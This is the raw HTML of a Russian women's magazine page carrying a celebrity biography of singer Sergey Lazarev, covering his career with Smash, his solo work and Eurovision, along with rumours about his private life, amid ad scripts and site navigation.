\"yandex_rtb_R-A-4047043-29\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=900;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-10673 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/" itemprop="item"><span itemprop="name">Шоу-бизнес</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/shou-biznes/persons/" itemprop="item"><span itemprop="name">Знаменитости</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">Сергей Лазарев: биография, личная жизнь, жена, семья, дети (фото)</h1> <time class="post-info__time post-info__time_single" datetime="2017-01-24"><span class="auditspro_article_date">24.01.2017</span></time> <div class="person-info-wrap"><div class="person-info"> <div class="info"><p><span><b>Имя</b></span><span>Сергей Лазарев </span></p><p><span><b>Отчество</b></span><span>Вячеславович</span></p><p><span><b>Дата рождения</b></span><span>01.04.1983 (43 года)</span></p><p><span><b>Место рождения</b></span><span>г. Москва</span></p><p><span><b>Рост</b></span><span>182</span></p><p><span><b>Вес</b></span><span>75</span></p><p><span><b>Знак зодиака</b></span><span>Овен</span></p><p><span><b>По китайскому гороскопу</b></span><span>Кабан</span></p><p><span><b>Деятельность</b></span><span>певец, ведущий</span></p></div> <div class="social"><a href="https://vk.com/sergeylazarev"><img src="https://diwis.ru/wp-content/themes/diwis/img/person/vk.png" alt="VK"></a><a href="https://www.facebook.com/sergeylazarev"><img src="https://diwis.ru/wp-content/themes/diwis/img/person/facebook.png" alt="Facebook"></a><a href="https://www.instagram.com/lazarevsergey"><img src="https://diwis.ru/wp-content/themes/diwis/img/person/instagram.png" alt="Instagram"></a><a href="https://ru.wikipedia.org/wiki/Лазарев,_Сергей_Вячеславович"><img src="https://diwis.ru/wp-content/themes/diwis/img/person/wiki.png" alt="Wikipedia"></a><a href="https://www.youtube.com/directorlazarev"><img src="https://diwis.ru/wp-content/themes/diwis/img/person/youtube.png" alt="Youtube"></a></div> </div> </div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9_%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2_%D0%B2%D0%B8%D0%BA%D0%B8%D0%BF%D0%B5%D0%B4%D0%B8%D1%8F_%D0%B1%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F_%D0%B8_%D0%BB%D0%B8%D1%87%D0%BD%D0%B0%D1%8F_%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C" >Сергей Лазарев, википедия, биография и личная жизнь</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D1%82%D0%BE_%D0%B6%D0%B5%D0%BD%D0%B0_%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2%D0%B0_%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D1%8F_%D1%84%D0%BE%D1%82%D0%BE" >Кто жена Лазарева Сергея: фото</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1_%D0%BA%D0%B5%D0%BC_%D0%B6%D0%B8%D0%B2%D0%B5%D1%82_%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9_%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2" >С кем живет Сергей Лазарев</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9_%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2_%D0%B8_%D0%B5%D0%B3%D0%BE_%D1%81%D1%8B%D0%BD" >Сергей Лазарев и его сын</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p>Сергей Лазарев родился в 1983 году в городе Москва. В семье он был не единственным ребенком, у него также есть старший брат Паша. Семья Сергея Лазарева, после ухода отца, состояла из трех человек. Мать самостоятельно занималась воспитанием двоих детей.  В раннем детстве Сергей добился неплохих результатов в спортивной гимнастике. Достигнув 9-летнего возраста, понял, что спорт ему не так по душе как творчество. Тогда, Лазарев начал заниматься в театре. Юноша выступал как в танцевальных постановках, так и на сцене театра. Благодаря ансамблю «Непоседа», в который Сергей пришел спустя три года, он часто выступает на разнообразных передачах и шоу.</p> <p>Школа, которую окончил Сергей Лазарев создала музей, посвященный певцу.</p> <p>Обучаясь в МХАТе, работает в театральной труппе и играет роль во многих театральных постановках. Критики отмечают высокий уровень актерского мастерства Сергея Лазарева, за что он был не единожды награжден.</p> <lite-youtube class="lite-youtube_16x9" video-id="d_-l_-bqF1g" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/d_-l_-bqF1g/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/d_-l_-bqF1g/mqdefault.jpg 640w, https://i.ytimg.com/vi/d_-l_-bqF1g/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="Биография Сергея Лазарева"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">Биография Сергея Лазарева</lite-youtube__name></lite-youtube> <h2><span class="ez-toc-section" id="%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9_%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2_%D0%B2%D0%B8%D0%BA%D0%B8%D0%BF%D0%B5%D0%B4%D0%B8%D1%8F_%D0%B1%D0%B8%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F_%D0%B8_%D0%BB%D0%B8%D1%87%D0%BD%D0%B0%D1%8F_%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C"></span>Сергей Лазарев, википедия, биография и личная жизнь<span class="ez-toc-section-end"></span></h2> <p>В 2000 году Сергей Лазарев и Влад Топалов создают свою группу. Идея появилась у родственников Топалова, когда молодые люди были еще в составе группы «Непоседы».  Новая группа «Smash», начала свой путь с известной песни «Belle» на французском языке. Песня группы вызвала большую популярность и симпатию меломанов. Уже на следующий год «Smash» подписывают контракт со звукозаписывающей студией. Два года спустя, дуэт становится победителем песенного конкурса «Новая Волна» в Юрмале. Далее, Сергей и Влад записывают собственные песни и тексты на них, снимают видеоклип. Первый альбом группы «Smash», который вышел в 2003 году, быстро набрал популярность, а дуэт долгое время занимал верхние строчки хит-парадов.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/egor-krid-stal-aktyorom/" target="_blank" rel="nofollow" class="u8f84c8cc028d70d0b4f7964da175f547"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8f84c8cc028d70d0b4f7964da175f547 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8f84c8cc028d70d0b4f7964da175f547:active, .u8f84c8cc028d70d0b4f7964da175f547:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8f84c8cc028d70d0b4f7964da175f547 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8f84c8cc028d70d0b4f7964da175f547 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u8f84c8cc028d70d0b4f7964da175f547 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u8f84c8cc028d70d0b4f7964da175f547:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Егор Крид стал актёром</span></div></a></div><p>Затем, последовали еще два альбома, которые также были очень успешными, но Сергей Лазарев решил покинуть группу для сольной карьеры.</p> <p>Самостоятельную карьеру певец начал в лондонских студиях звукозаписи. Там вышло немало хитов, которые в будущем принесут Сергею не только внушительные гонорары, но и очень большую популярность.</p> <p>Биография и личная жизнь Сергея Лазарева становятся достоянием прессы. Высокий и симпатичный брюнет взволновал многие сердца поклонниц его творчества. Но девушкой он обзавелся только на расцвете своего творчества.</p> <p>Лазарев записывал как композиции на английском языке, так и на русском. Все они пользовались невероятным успехом и отлично продавались. В 2006 год Сергей Лазарев удостоился звания Лучший певец по версии MTV Russia Music Awards.</p> <p>Через год, исполнитель снова выпускает альбом, в котором англоязычные песни, одна русскоязычная и несколько ремиксов.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>Следующий альбом Лазарев выпустил также в Англии, предварительно подогнав знания по языку. Последующие альбомы Сергея были удачными и хорошо принялись публикой. Также есть несколько работ в паре с другими исполнителями – Ани Лорак, Тимати и другие.</p> <p><a href="http://diwis.ru/wp-content/uploads/2017/01/ce74ff706d1b0a653c9639a4e7685384_874.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-10675" src="http://diwis.ru/wp-content/uploads/2017/01/ce74ff706d1b0a653c9639a4e7685384_874.jpg" alt="Сергей Лазарев фото молодой" width="421" height="528"/></a></p> <p>В 2012-2013 годах певец записал новый альбом, создал обновленную концертную программу.</p> <p>Ко дню своего рождения (32 года) Лазарев выпускает сборник его наиболее популярных песен и ремиксов.</p> <p>В прошлом году Сергей Лазарев отправился покорять песенный конкурс Евровидение. Там он уверенно лидировал по голосам зрителей, но не занял первое место из-за оценок жюри. Новую систему голосования ввели как раз накануне, а до этого победителем конкурса становился тот, кто наберет больше баллов от зрителей из стран участниц. В итоге, Сергей оказался на третьей ступени.</p> <p>Помимо этого, Серей Лазарев принимал участие в съемках различных телешоу, вел неоднократно передачи, занимался озвучкой мультфильмов. Еще, певец успел поучаствовать в конкурсе «Танцы на льду», где занял второе место вместе с Анастасией Гребенкиной.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/lazarev-sdelal-tatu-v-chest-syna/" target="_blank" rel="nofollow" class="u91c84ccb1595ef0b67d2a6291c6123c5"><!-- INLINE RELATED POSTS 2/3 //--><style> .u91c84ccb1595ef0b67d2a6291c6123c5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u91c84ccb1595ef0b67d2a6291c6123c5:active, .u91c84ccb1595ef0b67d2a6291c6123c5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u91c84ccb1595ef0b67d2a6291c6123c5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u91c84ccb1595ef0b67d2a6291c6123c5 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u91c84ccb1595ef0b67d2a6291c6123c5 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u91c84ccb1595ef0b67d2a6291c6123c5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Сергей Лазарев сделал тату в честь сына</span></div></a></div><p>Что касается личной жизни певца, то к всеобщему удивлению, у Сергея в свои 33 года были лишь одни серьезные отношения. Певец закрутил роман с известной телеведущей Лерой Кудрявцевой, которая старше его на 12 лет. Она дама красивая, популярная, самостоятельная и независимая. Первое время пара скрывала свои отношения. Даже работая вместе, не подавали вида, что влюблены. Но, вскоре, перестали скрывать. Спустя четыре года отношений Лера Кудрявцева и Сергей Лазарев расстались.</p> <h2><span class="ez-toc-section" id="%D0%9A%D1%82%D0%BE_%D0%B6%D0%B5%D0%BD%D0%B0_%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2%D0%B0_%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D1%8F_%D1%84%D0%BE%D1%82%D0%BE"></span>Кто жена Лазарева Сергея: фото<span class="ez-toc-section-end"></span></h2> <p>Большинство поклонников творчества Сергея Лазарева и не догадываются о том, что возможно у него есть жена. После разрыва отношений с телеведущей Кудрявцевой, ему приписывали роман с певицей из Украины Сантой Димопулас. Но слухи не подтвердились.</p> <h3><span class="ez-toc-section" id="%D0%A1_%D0%BA%D0%B5%D0%BC_%D0%B6%D0%B8%D0%B2%D0%B5%D1%82_%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9_%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2"></span>С кем живет Сергей Лазарев<span class="ez-toc-section-end"></span></h3> <p>Два года назад Лазарев обмолвился прессе, что у него есть возлюбленная, но ее имя открывать он не желает, так как она известный человек в кругах шоу-бизнеса. Пока что прессе не удалось узнать, кто жена Сергея Лазарева и есть ли она вообще.</p> <h2><span class="ez-toc-section" id="%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9_%D0%9B%D0%B0%D0%B7%D0%B0%D1%80%D0%B5%D0%B2_%D0%B8_%D0%B5%D0%B3%D0%BE_%D1%81%D1%8B%D0%BD"></span>Сергей Лазарев и его сын<span class="ez-toc-section-end"></span></h2> <p>Популярный певец Сергей Лазарев был замечен в сопровождении маленького мальчика, некоторые утверждают, что это его сын. Точных подтверждений этому нет, но даже его знакомые допускают возможность того, что это были Сергей Лазарев и его сын, которого он может скрывать от посторонних глаз по понятным причинам. Сегодня остается только догадываться есть ли у певца ребенок и кто его мать.</p> <div class="fpm_end"></div> <p style="text-align: center;"><strong>Как вам статья?</strong></p> <div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="10673"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm152 130.1c-35 42.8-78 57.8-117 57.8h-4c-39 0-82-14.9-117-57.8-29-39.2 10-71.2 37-40.2 24 32 37 42.9 80 42.9h4c43 0 56-10.9 80-42.9 27-30.9 66 1.1 37 40.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 20C125.7 20 20 125.7 20 256s105.7 236 236 236 236-105.7 236-236S386.3 20 256 20zm131.9 367.9c-35.2 35.2-82.1 54.6-131.9 54.6-49.8 0-96.6-19.4-131.9-54.6-35.2-35.3-54.6-82.1-54.6-131.9 0-49.8 19.4-96.6 54.6-131.9 35.2-35.2 82.1-54.6 131.9-54.6 49.8 0 96.6 19.4 131.9 54.6 35.2 35.2 54.6 82.1 54.6 131.9 0 49.8-19.4 96.6-54.6 131.9zM362 199.3c0 20.2-16.3 36.5-36.5 36.5S289 219.5 289 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm-139 0c0 20.2-16.3 36.5-36.5 36.5S150 219.5 150 199.3s16.3-36.5 36.5-36.5 36.5 16.4 36.5 36.5zm115 160.4c-24-32-37-42.9-80-42.9h-4c-43 0-56 10.9-80 42.9-27 31-66-1-37-40.2 35-42.8 78-57.8 117-57.8h4c39 0 82 14.9 117 57.8 29 39.2-10 71.2-37 40.2z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> <div class="expert-review expert-review--color-pink-1"><div class="expert-review-expert"> <div class="expert-review-expert-bio"> <div class="expert-review-expert-bio__avatar"><img src="https://diwis.ru/wp-content/uploads/2021/07/Screenshot-at-Jul-20-21-37-28.png" alt="Елена Макаренко"> </div> <div class="expert-review-expert-bio__body"> <div class="expert-review-expert-bio-name">Елена Макаренко</div> <div class="expert-review-expert-bio-description"></div> </div> <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;47d346eefb159cc1bd6d80d64ad889d34cf4f1a0ecbe7bcc9ae2becfd9217007&quot;}">Оставить комментарий</span> </div> </div> <div class="expert-review-expert-text"> Почему вы ещё не оставили комментарий? </div></div></div></index><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/lazarev-rasskazal-o-zavisimosti/' title='Сергей Лазарев рассказал о своей зависимости'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/01/Sergej-Lazarev-rasskazal-o-svoej-zavisimosti-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Сергей Лазарев рассказал о своей зависимости" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сергей Лазарев рассказал о своей зависимости</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/lazarev-sdelal-tatu-v-chest-syna/' title='Сергей Лазарев сделал тату в честь сына'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/02/Sergej-Lazarev-sdelal-tatu-v-chest-syna-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Сергей Лазарев сделал тату в честь сына" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Сергей Лазарев сделал тату в честь сына</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/lazarev-vyvel-syna-na-stsenu/' title='Лазарев вывел сына на сцену'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/02/Lazarev-vyvel-syna-na-stsenu-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Лазарев вывел сына на сцену" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Лазарев вывел сына на сцену</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/sergej-lazarev-i-stas-mihajlov-pomirilis-posle-dlitelnoj-ssory/' title='Сергей Лазарев и Стас Михайлов помирились после длительной ссоры'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2017/05/Sergey-Lazarev-1-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Сергей Лазарев и Стас Михайлов помирились после длительной ссоры" decoding="async" 